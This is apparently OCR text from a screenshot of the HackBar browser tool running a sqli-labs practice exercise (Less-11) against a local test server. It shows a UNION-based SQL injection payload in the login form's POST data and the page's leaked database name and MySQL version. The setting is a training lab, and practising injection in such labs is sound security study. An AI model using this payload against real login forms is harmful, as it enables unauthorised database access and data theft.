 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-11/index.php?id=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data uname=admin' and 1=2 union select ,version()#&passwd=admin&submit=Submit
NETCRAFT Services [No information available]
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:security
Your Password:5.7.26
SUCCESSFULLY
完成